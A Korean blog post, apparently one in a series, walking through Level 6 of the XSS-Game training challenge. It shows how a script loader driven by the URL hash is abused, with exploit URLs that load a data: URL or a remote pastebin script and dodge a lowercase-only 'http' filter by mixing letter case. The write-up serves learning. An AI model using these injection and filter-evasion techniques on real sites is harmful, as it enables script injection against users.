티스토리 뷰

설명(번역)

복잡한 웹 어플리케이션에는 URL 매개 변수의 값 또는. NET Framework의 일부에 따라 javascript 라이브러리를 동적으로 load 하는 기능이 있는 경우가 있습니다. "location hash"

이는 매우 까다로운 작업입니다. 스크립트 또는 기타 잠재적으로 위험한 데이터를 load 할 때 사용자 입력이 URL에 영향을 미치도록 허용하려면 XMLHttpRequest 종종 심각한 취약성을 유발합니다.

임무목표: 할 수있는 방법 찾기 응용 프로그램이 외부 파일 요청하게 그것이 실행하게 됩니다. alert().



해당 문제의 경우 URL 입력값 이외에는 별다른 이벤트가 존재하지 않습니다. 전 단계에서 출제자의 의도를 파악하지 않고 무작정 찔러봤던 경험이 있기에 이번에는 출제자의 의도를 우선적으로 파악하는 것을 우선으로 진행했지만 쉽지 않습니다. 외부의 악의적인 JS 파일을 끌어올라와서 성공시키는 건 촉이 오는데 뭔가 한 가지 단서가 부족합니다.

..

..

// Take the value after # and use it as the gadget filename.

function getGadgetName() {

return window.location.hash.substr(1) || "/static/gadget.js";

..

..index.html 소스에서 찾은 영역입니다. //주석 달린 곳을 해석해보면 URL 상 "#" 다음에는 static/gadget.js 라는 파일을 로드하고 있습니다.



외부의 파일을 가져와야 될 것 같은 느낌은 있었지만 이게 # 다음으로 바로 선언할 줄은 몰랐네요. 그럼 /static/gadget.js 파일 대신에 악성 js 파일을 load 해서 실행시키면 될 것 같습니다.

성공방법 3가지

1. 자신의 웹 서버에 악의적인 js 파일을 올려두고 load 한다.



2. Data URL Schema 라는 방법을 사용, 외부의 데이터를 URL로 표현한 것

3. pastebin.com에 자신의 javascript 구문을 업로드해두고 1번 방식처럼 불러온다.

2번 방식의 Data URL Schema 방식을 사용할 땐 위의 사진처럼 data:[자료 타입]:[데이터 방식]으로 표현됩니다. 악의적인 파일을 끌어올릴 서버가 영역이 없더라도 해당 방법을 이용해서 테스트가 가능합니다.

Exploit Code

https://xss-game.appspot.com/level6/frame#data:text/javascript,alert('xss');



pastebin.com 사이트로 가서 자신이 원하는 javascript 구문을 해당 사이트에 업로드해두고 "raw" 영역으로 들어가서 나오는 도메인 주소 그대로를 긁어오시면 됩니다. pastebin을 이용할 땐 expire 즉 내가 선언한 페이지가 살아있는 만료 기간을 따로 정할 수 있습니다.

..

..

setInnerText(document.getElementById("log"),

"Sorry, cannot load a URL containing \"http\".");

return;

..

..index.html 소스를 다시 확인해보니 해당 파일을 불러올 때 "http"가 포함되어 있으면 작동이 안 되도록 설정되어 있네요. 아무래도 임의의 파일이 load 되는 것을 방지하기 위한 의도로 보이지만 소문자 기준으로만 검증을 진행하고 있습니다.

Exploit Code

https://xss-game.appspot.com/level6/frame#HtTpS://pastebin.com/raw/qmLyD5jc

https://xss-game.appspot.com/level6/frame#HTTPs://pastebin.com/raw/qmLyD5jc

'CHALLENGE' 카테고리의 다른 글

| XSS Challenges 1 (0) | 2020.12.03 |

|---|---|

| XSS Challenges 0 (0) | 2020.12.02 |

| XSS-Game Level 5 (0) | 2020.11.30 |

| XSS-Game Level 4 (0) | 2020.11.29 |

| XSS-Game Level 3 (0) | 2020.11.28 |